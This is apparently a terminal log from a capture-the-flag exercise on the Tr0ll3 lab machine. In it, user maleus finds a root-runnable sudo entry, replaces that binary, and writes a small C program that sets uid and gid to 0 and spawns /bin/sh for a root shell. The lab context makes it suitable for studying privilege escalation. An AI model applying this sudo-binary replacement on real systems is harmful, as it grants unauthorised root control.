 -rw-------  1 maleus maleus 1301 Aug  2  2019 .viminfo
maleus@Tr0ll3:~$ cat .viminfo | less
maleus@Tr0ll3:~$ sudo -l
[sudo] password for maleus:
Matching Defaults entries for maleus on Tr0ll3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User maleus may run the following commands on Tr0ll3:
    (root) /home/maleus/dont_even_bother
maleus@Tr0ll3:~$ rm /home/maleus/dont_even_bother
maleus@Tr0ll3:~$ vim /home/maleus/dont_even_bother.c
E575: viminfo: Illegal starting char in line: ^I+^I25^I62
Press ENTER or type command to continue
maleus@Tr0ll3:~$ cat /home/maleus/dont_even_bother.c
int main(void) {
        setgid(0); setuid(0);
        execl("/bin/sh", "sh", 0);
}
maleus@Tr0ll3:~$